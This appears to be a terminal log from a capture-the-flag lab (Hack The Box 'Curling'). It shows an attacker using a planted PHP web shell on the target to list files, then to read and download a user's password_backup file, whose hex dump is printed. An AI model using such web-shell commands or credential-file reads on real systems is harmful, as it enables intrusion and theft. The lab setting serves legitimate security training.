 template_thumbnail.png
root@kali:~/Desktop/htb/curling# curl http://10.10.10.150/templates/protostar/PleaseSubscribe.php?AddComment=ls
PleaseSubscribe.php
component.php
css
error.php
favicon.ico
html
images
img
index.php
js
language
less
offline.php
php-rs.php
templateDetails.xml
template_preview.png
template_thumbnail.png
upload.php
root@kali:~/Desktop/htb/curling# ls
cewl.out  nmap.gnmap  nmap.nmap  nmap.xml
root@kali:~/Desktop/htb/curling# curl http://10.10.10.150/templates/protostar/PleaseSubscribe.php?AddComment=cat+/home/floris/password_backup > password_backup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1076  100  1076    0     0    973      0  0:00:01  0:00:01 --:--:--   974
root@kali:~/Desktop/htb/curling# ls
cewl.out  nmap.gnmap  nmap.nmap  nmap.xml  password_backup
root@kali:~/Desktop/htb/curling# cat password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000  BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34  ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960  N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000   ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800  ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034  ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0  i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78  .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931  .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22  .V...!3.`F...s."